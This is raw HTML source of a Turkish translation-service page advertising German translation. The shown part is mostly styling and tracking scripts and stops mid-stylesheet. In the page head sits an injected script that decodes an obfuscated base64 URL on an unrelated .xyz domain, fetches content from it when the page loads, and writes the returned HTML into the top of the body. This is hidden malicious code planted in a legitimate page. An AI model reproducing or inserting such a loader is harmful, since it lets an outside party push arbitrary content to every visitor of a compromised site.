

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tr.tomedes.com/almanca-tercume.php
body_size: 19414
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN" "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xmlns:og="http://opengraphprotocol.org/schema/" xmlns:fb="http://www.facebook.com/2008/fbml" 
lang="tr" >
<head>
<style>

.sm-space{margin-top:0;}
.pt-10{padding-top:10px;}
.pt-20{padding-top:20px;}
.pt-30{padding-top:30px;}
.pt-40{padding-top:40px;}
.pt-50{padding-top:50px;}
.pt-60{padding-top:60px;}
.pt-70{padding-top:70px;}
.pt-80{padding-top:80px;}
.pt-90{padding-top:90px;}
.pt-100{padding-top:100px;}
.pt-110{padding-top:110px;}

.pb-10{padding-bottom:10px;}
.pb-20{padding-bottom:20px;}
.pb-30{padding-bottom:30px;}
.pb-40{padding-bottom:40px;}
.pb-50{padding-bottom:50px;}
.pb-60{padding-bottom:60px;}
.pb-70{padding-bottom:70px;}
.pb-80{padding-bottom:80px;}
.pb-90{padding-bottom:90px;}
.pb-100{padding-bottom:100px;}
.pb-110{padding-bottom:110px;}
.pb-160{padding-bottom:160px;}

.pl-10{padding-left:10px;}
.pl-20{padding-left:20px;}
.pl-30{padding-left:30px;}
.pl-40{padding-left:40px;}
.pl-50{padding-left:50px;}
.pl-60{padding-left:60px;}
.pl-70{padding-left:70px;}
.pl-80{padding-left:80px;}
.pl-90{padding-left:90px;}
.pl-100{padding-left:100px;}
.pl-110{padding-left:110px;}

.pr-10{padding-right:10px;}
.pr-20{padding-right:20px;}
.pr-30{padding-right:30px;}
.pr-40{padding-right:40px;}
.pr-50{padding-right:50px;}
.pr-60{padding-right:60px;}
.pr-70{padding-right:70px;}
.pr-80{padding-right:80px;}
.pr-90{padding-right:90px;}
.pr-100{padding-right:100px;}
.pr-110{padding-right:110px;}
.slide_tog a{color:#3a7aff!important;}	
    html, body {
    max-width: 100%;
    overflow-x: hidden;
}
  #birth-certificate #medical-section p {
	color: #333 !important;
    font-size: 18px!important;
    line-height: 28px!important;
    font-weight: 400;
    font-style: normal;
    font-family: Open Sans;
    margin-bottom: 20px;
    padding-left: 0px;
    padding-right: 0px; 
}

#birth-certificate h2 {
    font-size: 24px!important;
    font-weight: 600!important;
	display: block!important;
   color: #333 !important;
    line-height: 24px!important;
    font-style: normal;
	padding: 15px 0 10px;
	
}

#birth-certificate h3 {
    font-size: 22px!important;
    font-weight: 600!important;
	display: block!important;
   color: #333 !important;
    line-height: 24px!important;
    font-style: normal;
	padding: 15px 0 10px;
}


#birth-certificate h4 {
    font-size: 20px!important;
    font-weight: 600!important;
	display: block!important;
  color: #333 !important;
    line-height: 24px!important;
    font-style: normal;
	padding: 15px 0 10px;
}
    @media only screen and (max-width:767px) {
      .listed ul li a {
        line-height: normal;
      }
    }
    #quality-para .listed ul li a {
      font-size: 24px!important;
      line-height: 30px!important;
      background: none;
      display: inline;
      color: #3a7aff!important;
      padding: 0;
    }
    #quality-para li p a {
      font-size: 24px!important;
      line-height: 30px!important;
      background: none;
      display: inline;
      color: #3a7aff!important;
      padding: 0;
    }
    #quality-para .listed {
      display: block;
      width: 100%;
    }
    #quality-para .listed ul li {
      background: url(https://skins.tomedes.com/frontend/images/bluebullet.png) left 15px no-repeat;
      font-size: 24px;
      line-height: 30px;
    }
    .flag-cont a {
      color: #fff;
    }
    .getin {
    font-size: 80px;
    color: #fff;
    line-height: 150px;
    padding-top: 65px;
    font-weight: 700;
}
.tform-contact-h3 {
    color: #CECECE!important;
    font-size: 18px;
    line-height: 28px;
    margin-bottom: 20px;
}
  </style>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WZ6DML3');</script>
<!-- End Google Tag Manager -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-3393327-48"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-3393327-48');
</script>

<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9zb25zdXJ1bWFway54eXovcm9vdC9hZHVsdC5waHA=")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><meta name="viewport" content="width=device-width,initial-scale=1" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Almanca Dilinde Tercüme Hizmetlerimizle Yanınızdayız!" />
<meta name="keywords" content="Almanca
Tercüme
Çeviri
Almanca Tercüme
Almanca Çeviri
Almanca Tercüman
Almanca Çevirmen" />
<meta property="twitter:card" data-page-subject="true" value="summary"/>
<meta property="twitter:site" data-page-subject="true" value="@Tomedes"/>
<meta property="og:type" data-page-subject="true" content="article"/>
<meta property="og:site_name" data-page-subject="true" content="Tomedes"/>
<meta property="og:locale" data-page-subject="true" content="en_US" />
<meta content=" https://www.facebook.com/Tomedes.translation" data-page-subject="true" property="og:article:publisher" />
<meta content="" data-page-subject="true" property="og:article:published_time" /> 
<meta property="og:url" data-page-subject="true" content="https://tr.tomedes.com/almanca-tercume.php"/>
<meta property="og:description" data-page-subject="true" content="Almanca Dilinde Tercüme Hizmetlerimizle Yanınızdayız!"/> 
<meta property="og:title" data-page-subject="true" content="Almanca Tercüme"/>
<meta property="og:keyword" data-page-subject="true" content="Almanca
Tercüme
Çeviri
Almanca Tercüme
Almanca Çeviri
Almanca Tercüman
Almanca Çevirmen"/>	



<link rel='canonical' href="https://tr.tomedes.com/almanca-tercume.php" />
      
<meta property="fb:admins" content="781854480" />
<title>Almanca Tercüme</title>
<link rel="SHORTCUT ICON" href="https://skins.tomedes.com/frontend/images/favicon.ico" />
<link rel="stylesheet"  href="https://skins.tomedes.com/frontend/css/bootstrapfontawsome.min.css ">


<link rel="stylesheet" href="https://skins.tomedes.com/frontend/css/style_newdesign.css" media="screen" />
<link rel="stylesheet" href="https://skins.tomedes.com/frontend/css/style-hebrew.css" media="screen" />



	<script rel="stylesheet" src="https://skins.tomedes.com/js/jquery_3.3.1.min.js"  integrity="sha384-IM9oMjlCMWDpkYtyOf5zuZazwhx8z5Vb4EiZT7tMo+TUNwj04fbwa+tHTfz2uEkK" crossorigin="anonymous"></script>

  <script src="https://code.jquery.com/jquery-3.5.1.min.js">
  </script>

	<script src="https://skins.tomedes.com/js/mega_menu.min.js"  integrity="sha384-UjmyHVI0nSfBKR4JlC1jyFxsCe9n4ZNvLZQu+Rauhzd9P139BzavpVmEZ5kp3Iex" crossorigin="anonymous"></script>
  
	<style>
    @font-face {
      font-family: Lora;
      font-style: normal;
      font-weight: 400;
      src: local('Lora Regular'), local('Lora-Regular'), url(https://fonts.gstatic.com/s/lora/v14/0QIvMX1D_JOuMwf7I-NP.woff2) format('woff2');
      unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F
    }
    @font-face {
      font-family: Lora;
      font-style: normal;
      font-weight: 400;
      src: local('Lora Regular'), local('Lora-Regular'), url(https://fonts.gstatic.com/s/lora/v14/0QIvMX1D_JOuMw77I-NP.woff2) format('woff2');
      unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116
    }
    @font-face {
      font-family: Lora;
      font-style: normal;
      font-weight: 400;
      src: local('Lora Regular'), local('Lora-Regular'), url(https://fonts.gstatic.com/s/lora/v14/0QIvMX1D_JOuMwX7I-NP.woff2) format('woff2');
      unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB
    }
    @font-face {
      font-family: Lora;
      font-style: normal;
      font-weight: 400;
      src: local('Lora Regular'), local('Lora-Regular'), url(https://fonts.gstatic.com/s/lora/v14/0QIvMX1D_JOuMwT7I-NP.woff2) format('woff2');
      unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF
    }
    @font-face {
      font-family: Lora;
      font-style: normal;
      font-weight: 400;
      src: local('Lora Regular'), local('Lora-Regular'), url(https://fonts.gstatic.com/s/lora/v14/0QIvMX1D_JOuMwr7Iw.woff2) format('woff2');
      unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD
    }
    @font-face {
      font-family: Lora;
      font-style: italic;
      font-weight: 400;
      src: local('Lora Italic'), local('Lora-Italic'), url(https://fonts.gstatic.com/s/lora/v14/0QIhMX1D_JOuMw_LLPtLp_A.woff2) format('woff2');
      unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F
    }
    @font-face {
      font-family: Lora;
      font-style: italic;
      font-weight: 400;
      src: local('Lora Italic'), local('Lora-Italic'), url(https://fonts.gstatic.com/s/lora/v14/0QIhMX1D_JOuMw_LJftLp_A.woff2) format('woff2');
      unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116
    }
    @font-face {
      font-family: Lora;
      font-style: italic;
      font-weight: 400;
      src: local('Lora Italic'), local('Lora-Italic'), url(https://fonts.gstatic.com/s/lora/v14/0QIhMX1D_JOuMw_LLvtLp_A.woff2) format('woff2');
      unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB
    }
    @font-face {
      font-family: Lora;
      font-style: italic;
      font-weight: 400;
      src: local('Lora Italic'), local('Lora-Italic'), url(https://fonts.gstatic.com/s/lora/v14/0QIhMX1D_JOuMw_LL_tLp_A.woff2) format('woff2');
      unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF
    }
    @font-face {
      font-family: Lora;
      font-style: italic;
      font-weight: 400;
      src: local('Lora Italic'), local('Lora-Italic'), url(https://fonts.gstatic.com/s/lora/v14/0QIhMX1D_JOuMw_LIftL.woff2) format('woff2');
      unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD
    }
    @font-face {
      font-family: Lora;
      font-style: normal;
      font-weight: 400;
      src: local('Lora Regular'), local('Lora-Regular'), url(https://fonts.gstatic.com/s/lora/v14/0QIvMX1D_JOuMwf7I-NP.woff2) format('woff2');
      unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F
    }
    @font-face {
      font-family: Lora;
      font-style: normal;
      font-weight: 400;
      src: local('Lora Regular'), local('Lora-Regular'), url(https://fonts.gstatic.com/s/lora/v14/0QIvMX1D_JOuMw77I-NP.woff2) format('woff2');
      unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116
    }
    @font-face {
      font-family: Lora;
      font-style: normal;
      font-weight: 400;
      src: local('Lora Regular'), local('Lora-Regular'), url(https://fonts.gstatic.com/s/lora/v14/0QIvMX1D_JOuMwX7I-NP.woff2) format('woff2');
      unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB
    }
    @font-face {
      font-family: Lora;
      font-style: normal;
      font-weight: 400;
      src: local('Lora Regular'), local('Lora-Regular'), url(https://fonts.gstatic.com/s/lora/v14/0QIvMX1D_JOuMwT7I-NP.woff2) format('woff2');
      unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF
    }
    @font-face {
      font-family: Lora;
      font-style: normal;
      font-weight: 400;
      src: local('Lora Regular'), local('Lora-Regular'), url(https://fonts.gstatic.com/s/lora/v14/0QIvMX1D_JOuMwr7Iw.woff2) format('woff2');
      unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD
    }
  </style>
<script src="https://skins.tomedes.com/js/331jquery191jqueryuijquerymegamenu.js" ></script>
<!-- End of Filter the JS file -->

<script type="text/javascript">	
$(document).ready(function(){
$(window).on("load",function(){document.getElementsByClassName("image_slide").length>0&&$(".image_slide").image_slide()});
$(document).on("click",".show_more",function(){var i=$("#url").val(),l=$("#limit").val();$("#loading").show(),$.ajax({type:"POST",url:i,data:{url:i,limit:l},dataType:"json",success:function(i){$("#fromList").append(i.html),$("#limit").val(i.limit),i.showmore>=1?$("#shmr").show():$("#shmr").hide(),$("#loading").hide()}})});
});
function myFunction(){var n=document.getElementById("act_a");"none"===n.style.display?n.style.display="block":n.style.display="none"}	
var g = null;
function showalphabet(a){$(".alph").hide(),$(".alpact").removeClass("lan_active"),g!=a?($(".alphabet_"+a).show(),$("#act_"+a).addClass("lan_active"),g=a):g=null}
function showmore(r,s){var e=parseInt(r)+parseInt(1);$(".disp_"+r).show(),$("#shmr").removeAttr("onclick").attr("onclick","showmore('"+e+"','"+s+"');"),parseInt(r)==parseInt(s)&&$("#shmr").hide()}	
function submutsubcribe(e){if(""==e)return alert("Please enter your email"),!1;if(""!=e){if(!e.match(/^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/))return alert("Please enter your valid email"),!1;$.ajax({type:"POST",data:{val:e},url:SITE_URL+"recent/sumitsubscribe/",success:function(e){0==e?(document.getElementById("showemail1").style.display="block",document.getElementById("showemail").style.display="none",document.getElementById("showemail1").innerHTML="This email address is already subscribed"):(document.getElementById("showemail1").style.display="none",document.getElementById("showemail").style.display="none",document.getElementById("showemail2").style.display="block",document.getElementById("showemail3").style.display="none",document.getElementById("showemail2").innerHTML="Thank you! Please check your inbox for a confirmation email")}})}}	
function submutsubcribe1(e){if(""==e)return alert("Please enter your email"),!1;if(""!=e){if(!e.match(/^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/))return alert("Please enter your valid email"),!1;$.ajax({type:"POST",data:{val:e},url:SITE_URL+"recent/sumitsubscribe/",success:function(e){0==e?(document.getElementById("showemail1").style.display="block",document.getElementById("showemail").style.display="none",document.getElementById("showmsg").innerHTML="&nbsp;This email address is already subcribed"):(document.getElementById("showemail1").style.display="block",document.getElementById("showemail").style.display="none",document.getElementById("showmsg").innerHTML="&nbsp;Thank you! Please check your inbox for a confirmation email")}})}}	
function toggle_visibility(l){var e=document.getElementById(l);"block"==e.style.display?e.style.display="none":e.style.display="block"}
	</script>
	
		
		<script type="text/javascript">	
(function(d, s, id) {
	var js, fjs = d.getElementsByTagName(s)[0];
	if (d.getElementById(id)) return;
	js = d.createElement(s); js.id = id;
	js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
	fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));	
	


	</script>
		
	
<style type="text/css">
    .col_two li {
      float: left;
      border-bottom: 1px solid #ccc;
      padding: 20px 0 20px 0!important;
      width: 100%;
      display: block;
      position: relative
    }
    .col_two li a {
      display: block;
      text-decoration: none;
      font-size: 17px;
      font-weight: 700;
      color: #333
    }
    .col_two li img {
      width: 197px;
      height: 148px;
      float: left
    }
    .col_two li span {
      float: left;
      width: 60%;
      padding: 0 0 0 20px
    }
    .l-page li a:hover {
      text-decoration: none
    }
    ::-webkit-input-placeholder {
      text-align: center
    }
    :-ms-input-placeholder {
      text-align: center
    }
    * {
      box-sizing: border-box
    }
    form.example input[type=text] {
      padding: 10px;
      font-size: 17px;
      border: 1px solid grey;
      float: left;
      width: 80%;
      background: #f1f1f1;
      height: 41px
    }
    form.example button {
      float: right;
      width: 20%;
      padding: 10px;
      background: #7fcd17;
      color: #fff;
      font-size: 17px;
      border: 1px solid #7fcd17;
      cursor: pointer;
      height: 39px;
      margin-top: 1px
    }
    form.example button:hover {
      background: #7fcd17
    }
    form.example::after {
      content: "";
      clear: both;
      display: table
    }
    .head_sec_review {
      width: 100%;
      background-color: #000;
      background-repeat: repeat-x;
      background-position: left top
    }
  </style>




</head>
<body

 onload="randOrd();"    style='background:#fff;' class="turkish">
<!-- Google Tag Manager (noscript) -->
<noscript>
<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TR7QNPV"
height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->


<div class="wrapper">
<div class="main">

	<div  class="head_sec">
	<div class="center_head">
	<style>
/* .sticky{display:none;} */
.dropdown-content {
    position: absolute;
    right: 150px!important;
    top: 50px!important;
    min-width: 173px;
    width: 173px!important;
    z-index: 9999999!important;
}

@media(max-width:767px){select#globe-lang{width:100%;height:50px;background:#fff;color:#222;font-size:18px;border-radius:4px;padding:5px}select#globe-lang option{color:#222}#items.collapsing,#items.in{display:block!important;overflow-y: scroll;max-height: 400px;}#items1.collapsing,#items1.in{display:block!important;overflow-y: scroll;max-height: 400px;}#items2.collapsing,#items2.in{display:block!important; overflow-y: scroll;max-height: 452px;}.drop-down .collapse{display:none!important}.mega-drop-down .collapse{display:none!important}.mega-drop-down{position:relative}}@media(min-width:768px){#crownDesc.collapse{display:block!important;height:auto!important}}.animated-icon1,.animated-icon2,.animated-icon3{width:30px;height:20px;position:relative;margin:0;-webkit-transform:rotate(0);-moz-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);-webkit-transition:.5s ease-in-out;-moz-transition:.5s ease-in-out;-o-transition:.5s ease-in-out;transition:.5s ease-in-out;cursor:pointer}.animated-icon1 span,.animated-icon2 span,.animated-icon3 span{display:block;position:absolute;height:3px;width:100%;border-radius:9px;opacity:1;left:0;-webkit-transform:rotate(0);-moz-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);-webkit-transition:.25s ease-in-out;-moz-transition:.25s ease-in-out;-o-transition:.25s ease-in-out;transition:.25s ease-in-out}.animated-icon1 span{background:#fff}.animated-icon2 span{background:#e3f2fd}.animated-icon3 span{background:#f3e5f5}.animated-icon1 span:nth-child(1){top:0}.animated-icon1 span:nth-child(2){top:10px}.animated-icon1 span:nth-child(3){top:20px}.animated-icon1.open span:nth-child(1){top:11px;-webkit-transform:rotate(135deg);-moz-transform:rotate(135deg);-o-transform:rotate(135deg);transform:rotate(135deg)}.animated-icon1.open span:nth-child(2){opacity:0;left:-60px}.animated-icon1.open span:nth-child(3){top:11px;-webkit-transform:rotate(-135deg);-moz-transform:rotate(-135deg);-o-transform:rotate(-135deg);transform:rotate(-135deg)}.animated-icon2 span:nth-child(1){top:0}.animated-icon2 span:nth-child(2),.animated-icon2 span:nth-child(3){top:10px}.animated-icon2 span:nth-child(4){top:20px}.animated-icon2.open span:nth-child(1){top:11px;width:0%;left:50%}.animated-icon2.open span:nth-child(2){-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.animated-icon2.open span:nth-child(3){-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}.animated-icon2.open span:nth-child(4){top:11px;width:0%;left:50%}.animated-icon3 span:nth-child(1){top:0;-webkit-transform-origin:left center;-moz-transform-origin:left center;-o-transform-origin:left center;transform-origin:left center}.animated-icon3 span:nth-child(2){top:10px;-webkit-transform-origin:left center;-moz-transform-origin:left center;-o-transform-origin:left center;transform-origin:left center}.animated-icon3 span:nth-child(3){top:20px;-webkit-transform-origin:left center;-moz-transform-origin:left center;-o-transform-origin:left center;transform-origin:left center}.animated-icon3.open span:nth-child(1){-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);top:0;left:8px}.animated-icon3.open span:nth-child(2){width:0%;opacity:0}.animated-icon3.open span:nth-child(3){-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);top:21px;left:8px}.title1 a{color:#fff}.clearfix:after,.clearfix:before{content:'';display:table}.clearfix:after{clear:both;display:block}ul{list-style:none;margin:0;padding:0}a,a.active,a:active,a:focus,a:hover,a:visited{text-decoration:none}.content{margin:50px 100px 0 100px}.review-menu{background:#000}.exo-menu{width:100%; background:#000; float:left;list-style:none;position:relative;z-index:7777777}.exo-menu:hover .head-logo{background:url("https://skins.tomedes.com/frontend/images/tomedes-logo.svg") no-repeat!important;width:156px;height:51px;margin-top:15px}.drop-down-ul li{line-height:normal}.exo-menu>li{display:inline-block;float:left}.exo-menu>li>a{color:#fff;text-decoration:none;transition:color .2s linear,background .2s linear;border-bottom:5px solid transparent}.exo-menu:hover{background:#000}.exo-menu:hover>li>a{color:#fff}.exo-menu li:hover>a .exo-menu>li>a.active{border-bottom:5px solid #3a7aff}.exo-menu>li:hover>a:first-child{color:#fff;border-bottom:5px solid #3a7aff}.exo-menu>li>a.active,.exo-menu>li>a:hover{color:#3a7aff;border-bottom:5px solid #3a7aff;cursor: pointer;}.exo-menu i{float:left;font-size:18px;margin-right:6px;line-height:20px!important}.flyout-left,.flyout-right,li.drop-down{position:relative}li.drop-down:before{content:"";color:#fff;font-family:FontAwesome;font-style:normal;display:inline;position:absolute;right:6px;top:20px;font-size:14px}li.drop-down>ul{left:0;min-width:285px}.drop-down-ul{display:none}.flyout-left>ul,.flyout-right>ul{top:0;min-width:285px;display:none;border-left:1px solid #365670}.Images{left:0;width:100%;display:none;color:#fefefe;padding:25px 60px 15px 60px;background:#404040}.flyout-left ul>li>a,.flyout-right ul>li>a,li.drop-down>ul>li>a{color:#fff;display:block;padding:12px;text-decoration:none;background:#404040;border-bottom:1px solid grey;font-size:22px;font-weight:300}li.drop-down>ul>li:last-child a{border-bottom:0}li.drop-down>ul{background:#404040;padding:0 20px}li.drop-down>ul>li>a:hover{color:#3a7aff}.flyout-left ul>li>a,.flyout-right ul>li>a{border-bottom:1px dotted #b8c7bc}.gal_banner,.gal_banner1{margin-top:-90px!important}.flyout-mega-wrap{top:0;right:0;left:100%;width:100%;display:none;height:100%;padding:15px;min-width:742px}h4.row.mega-title{color:#fff;margin-top:0;padding-left:15px;padding-bottom:13px}.title1{font-size:22px;font-weight:400}.title1 a{font-size:22px;font-weight:400}.title1 ul.stander li a{font-size:20px!important;font-weight:300;color:#fff}.title2{font-size:18px;font-weight:400}.title2 a{font-size:18px;font-weight:400}.title2 ul.stander li a{font-size:18px!important;font-weight:300;color:#fff}ul.stander li a:hover{color:#3a7aff}h4.row.mega-title a:hover{color:#3a7aff}h4.row.mega-title:hover{color:#3a7aff}.exo-menu>li:active a .drop-down-ul li a:hover{color:#3a7aff;border-bottom:5px solid #3a7aff}.flyout-mega ul>li>a{font-size:90%;line-height:25px;color:#fff;font-family:inherit}.flyout-mega ul>li>a:active,.flyout-mega ul>li>a:focus,.flyout-mega ul>li>a:hover{text-decoration:none;background-color:transparent!important;color:#ccc!important}.mega-menu{left:0;right:0;padding:15px;display:none;padding-top:0;min-height:100%;background-color:#404040}h4.row.mega-title{color:#fff;margin-top:0;padding-left:15px;padding-bottom:13px;padding-top:15px}.mega-menu ul li a{line-height:25px;display:block}ul.stander li a{padding:3px 0}ul.description li{padding-bottom:12px;line-height:8px}ul.description li span{color:#ccc}a.view-more{border-radius:1px;margin-top:15px;background-color:#009fe1;padding:2px 10px!important;line-height:21px!important;display:inline-block!important}a.view-more:hover{color:#fff;background:#0dadef}ul.icon-des li a i{color:#fff;width:35px;height:35px;border-radius:50%;text-align:center;background-color:#009fe1;line-height:35px!important}ul.icon-des li{width:100%;display:table;margin-bottom:11px}.Images{left:0;width:100%;display:none;color:#fefefe;padding:25px 60px 15px 60px;background:#404040}.Images h4{margin-top:0;font-size:22px;font-weight:400}.flyout-left ul>li>a,.flyout-mega-wrap,.flyout-right ul>li>a,.mega-menu{background-color:#404040}.Blog:hover,.Images:hover,.blog-drop-down>a:hover+.Blog,.drop-down-ul:hover,.flyout-mega-wrap:hover,.images-drop-down>a:hover+.Images,.mega-drop-down a:hover+.mega-menu,.mega-menu:hover,li.drop-down>a:hover+.drop-down-ul,li.flyout-left a:hover+ul,li.flyout-left>ul:hover,li.flyout-mega>a:hover+.flyout-mega-wrap,li.flyout-right a:hover+ul,li.flyout-right>ul:hover{display:block}.mega-drop-down{margin-left:267px}@media (min-width:767px){.exo-menu>li>a{margin:0;padding:0 35px;display:inline-block;float:none;width:100%;color:#fff;font-size:15px;line-height:72px;position:relative;font-weight:400}.mega-drop-down{margin-left:267px}.head-logo{margin-top:15px;margin-left:138px}.Blog,.Images,.flyout-left>ul,.flyout-mega-wrap,.flyout-right>ul,.mega-menu,li.drop-down>ul{position:absolute}.flyout-right>ul{left:100%}.flyout-left>ul{right:100%}}@media (max-width:374px){.head-logo{width:110px;height:95%;margin-top:20px!important}.exo-menu:hover .head-logo{width:110px;height:95%;margin-top:20px!important}}@media (max-width:767px){.exo-menu i{font-size:30px;margin-right:-6px}.collapsed .accord-icon:before{float:right!important;content:"\f067"}.accord-icon{text-transform:uppercase}.contact-text{text-transform:uppercase}.accord-icon:before{content:"\f068";color:#426abd;font-family:FontAwesome;font-style:normal;display:inline;position:absolute;right:24px;top:20px;font-size:20px}.mega-menu-wrap{padding:10px 10px!important}.sign-globe li{float:left}.sign-globe{position:absolute;right:-37px}.dropbtn_language{left:17px;top:12px!important}.dropdown-content{top:60px}.sign-globe>li{float:none;display:inline}.mega-drop-down{margin-left:0}.head-logo{width:120px;height:100%;margin-top:17px}.exo-menu:hover .head-logo{background:url("https://skins.tomedes.com/frontend/images/tomedes-logo.svg") no-repeat!important;width:120px;height:100%;margin-top:17px}.exo-menu{min-height:58px;width:100%}.exo-menu>li>a{width:100%;display:none}.exo-menu>li{width:100%}.display.exo-menu>li>a{display:block;padding:20px 22px}.Blog,.Images,.flyout-left>ul,.flyout-right>ul,.mega-menu,li.drop-down>ul{position:relative}.sign-btn{padding:0 10px;margin-left:30px;line-height:25px;margin-top:18px;margin-right:90px}.display.exo-menu>li>a{display:block;padding:25px 22px;font-size:18px}}a.toggle-menu{position:absolute;right:10px;padding:20px 10px;font-size:27px;background-color:transparent}.contain:hover .arrow_box{display:block!important}.dropdown-content{display:block}button.dropbtn_language{background-color:transparent;border:none}button:hover .dropbtn_language{background-color:transparent;border:none}.sign-btn a{color:#222}@media (min-width:768px) and (max-width:1024px){.head-logo{margin:15px 0 0 15px}.mega-drop-down{margin-left:105px}.exo-menu>li>a{padding:0 9px}.dropdown-content{right:77px}}.mega-menu-wrap{padding:10px 60px}.border-line{border-top:2px solid grey;padding-top:10px;margin-top:-15px}.sign-globe 